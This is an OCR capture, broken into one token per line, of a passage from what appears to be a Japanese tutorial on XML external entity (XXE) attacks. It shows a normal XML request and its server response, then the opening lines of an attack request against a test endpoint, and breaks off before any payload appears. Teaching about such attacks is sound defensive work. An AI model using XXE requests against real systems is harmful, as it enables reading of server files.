
<
name
>
<
first
>
tarou
</
first
>
<
last
>
mitsui
</
last
>
</
name
>
この時の正常時レスポンスは以下のようになります。
HTTP/1.1
200
OK
Server:
Apache-Coyote/1.1
Content-Type:
text/plain;
charset=UTF-8
Content-Length:
18
Date:
Mon,
27
Nov
2017
05:44:46
GMT
name:tarou
mitsui
これに対して、外部実体参照を利用した攻撃リクエストは以下のように
なります。
POST
/XMLTest/XMLVuln
HTTP/1.1
Host:
www.example.com